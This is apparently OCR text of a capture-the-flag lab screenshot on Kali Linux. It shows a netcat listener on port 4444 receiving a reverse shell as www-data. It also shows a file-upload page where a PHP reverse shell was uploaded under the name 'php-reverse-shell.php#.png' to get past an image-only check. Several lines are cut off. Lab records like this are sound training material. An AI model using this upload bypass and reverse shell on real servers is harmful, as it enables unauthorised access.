 Arquivo Ações Editar Exibir Ajuda
nmap enum4linux gobuster
(void㉿black-hole)-[~]
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.3.159] from (UNKN
Linux ip-10-10-70-200 5.15.0-138-g
21:05:24 up 54 min, 0 users, lo
USER TTY FROM
uid=33(www-data) gid=33(www-data)
/bin/sh: 0: can't access tty; job
$
Opacity Storage
10.10.70.200/cloud/storage.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
5 Minutes File Upload - Personal Cloud Storage
IMAGE LINK:
http://10.10.70.200/cloud/images/php-reverse-shell.php#.png
HTML:
<a href="http://10.10.70.200/cloud/images/php-reverse-shell.php#.p